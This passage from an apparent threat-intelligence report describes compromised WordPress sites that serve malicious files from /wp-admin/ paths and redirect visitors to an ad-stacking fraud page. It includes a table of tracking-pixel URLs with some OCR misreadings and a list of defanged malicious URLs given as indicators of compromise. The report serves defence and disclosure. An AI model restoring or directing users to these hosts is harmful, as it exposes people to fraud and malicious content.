requested.A common theme among these compromised WordPress sites is the URL path "/wp-admin/". This path is reserved for administrators and it is uncommon to serve content from this path publicly. A random file uploaded to this path usually means the site is compromised. For example, here are a few URLs we have identified using the wp-admin path that host malicious content:

- tommcifle[.]com/wp-admin/1.html
- francescalagatta[.]it/wp-admin/js/1.html
- socialmediacommando[.]com/wp-admin/js/cls.js
- t-shirtatstore[.]com/wp-admin/js/facegg.jpg

The last of these chain of redirects will result in a web page such as www[.]megasearch[.]net/forexgold.html which shows multiple creatives stacked on top of each other (Figure 6).



*Figure 6: mega-search[.]net stacked creatives*

The content loaded by mega-search[.]net are hosted by URLs containing the /wp-admin/ path. It should be noted that not all of these URLs are compromised WordPress sites; it may be the case that these are also owned by malicious actors as well.This ad stacking behavior by mega-search[.]net is blatant ad fraud which is further highlighted by the tracking pixels delivered by the web page, a sample of which can be seen in Figure 7 below.

| Url                                                                                                                              | <b>Status</b> | Type    |
|----------------------------------------------------------------------------------------------------------------------------------|---------------|---------|
| https://odr.mookie1.com/t/v2/sync?taqid=V2_4530&src.visitorid=CAESEJhHFyY77sWmql1J7j_S0-4&google_cver=1&google_push=AYq5qPL-     | 302           | / Redi  |
| https://odr.mookie1.com/t/v2/sync?taqid=V2_4530&src.visitorid=CAESEJhHFyY77sWmql1J7j_S0-4&qooqle_cver=1&qooqle_push=AYq5qPJq     | 302           | / Redi  |
| https://odr.mookie1.com/t/v2/sync?tagid=V2_4530&src.visitorid=CAESEJhHFyY77sWmgl1J7j_S0-4&google_cver=1&google_push=AYg5qPIr     | 302           | / Redi  |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | gif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | gif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | aif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | gif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | gif     |
| https://x.bidswitch.net/sync?dsp_id=42&user_id=                                                                                  | 200           | qif     |
| https://api.viglink.com/api/sync.gif?key=9da69dfbc0e0dd6c90842c4b93310fed                                                        | 302           | / Redi  |
| https://pagead2.googlesyndication.com/pagead/sodar?id=sodar2&v=225&li=gda_r20220329&jk=3129637499127030&rc=null                  | 204           | text/h  |
| https://stats-dss1883-serving.com/tracking/segment?key=dcf5af28-a3ce-405d-95e1-317b9e8bf7ae                                      | 200           | gif     |
| https://us-u.openx.net/w/1.0/sd?id=537072991&val=CAESELh9QmuXUHQGHYqZqqYNE9o&qoogle_cver=1                                       | 200           | qif     |
| https://us-u.openx.net/w/1.0/sd?id=537072991&val=CAESELh9QmuXUHQGHYqZqqYNE9o&qooqle_cver=1                                       | 200           | gif     |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fqoogle_nid%3 | 200           | gif     |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fqoogle_nid%3 | 200           | aif     |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.q.doubleclick.net%2Fpixel%3Fqoogle_nid%3 | 200           | qif     |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fqoogle_nid%3 | 200           | gif     |
| https://ps.eyeota.net/pixel?pid=gdomq51&t=gif&cat=Health&us_privacy=&random=1648740845703.2                                      | 302           | / Redi  |
| https://cm.q.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYq5qPL8ZCTz4Z0tejqLekGnyQ6KvwTGU2sIWPL34qXGMYQ32        | 200           | png     |
| https://cm.q.doubleclick.net/pixel?qoogle_nid=xaxis_dev_dmp&qoogle_push=AYq5qPL-7mc2qrnqzTlEo6ZmmlvKMh0hsY8K6t-ynqAs7Aa8lo6      | 200           | png     |
| https://cm.g.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYg5qPJgrZdK2T4NI9QQjCsZOl2ic8dKeZ7OGQlT8onj5LNhEec      | 200           | png     |
| https://cm.q.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYq5qPIrmFmeum0suDKyss0c9SXo5o-y7DI0QnP63hpKvq5axC       | 200           | pnq     |
| https://cm.q.doubleclick.net/pixel?qoogle_nid=pmeb&qoogle_sc=1&qoogle_hm=ZFqWoqJZSP-yfPSyn5vh0Q%3D%3D&qoogle_redir=https         | 200           | png     |
| https://cm.g.doubleclick.net/pixel?google_nid=openx&google_cm&google_sc                                                          | 302           | text/h  |
| https://cm.g.doubleclick.net/pixel?google_nid=openx&google_cm&google_sc                                                          | 302           | text/h  |
| https://us-u.openx.net/w/1.0/pd?ph=bbb82fae-1d27-4d90-bb10-e24164ecd7bc&qoogle_qid=CAESEK42-DLa8i-nY6zSt6qXkCE&qoogle_cver       | 302           | qif / R |
| https://us-u.openx.net/w/1.0/pd?ph=bbb82fae-1d27-4d90-bb10-e24164ecd7bc&qoogle_qid=CAESEK42-DLa8i-nY6zSt6qXkCE&qoogle_cver       | 302           | gif / R |

#### *Figure 7: tracking URLs delivered by mega-search[.]net*

A flowchart encompassing the entire process of a user visiting the compromised WordPress site to ad delivery can be seen in Figure 8 below.

*Figure 8: Flowchart of start to finish*

## **Indicators of Compromise**

| <b>URLS</b>                                          |
|------------------------------------------------------|
| https[:]//zeep[.]ly/fj6t3                            |
| https[:]//zeep[.]ly/ev4Va                            |
| https[:]//zeep[.]ly/fj6t33                           |
| http[:]//francescalagatta[.]it/wp-admin/js/          |
| https[:]socialmediacommando[.]com/wp-admin/js/cls.js |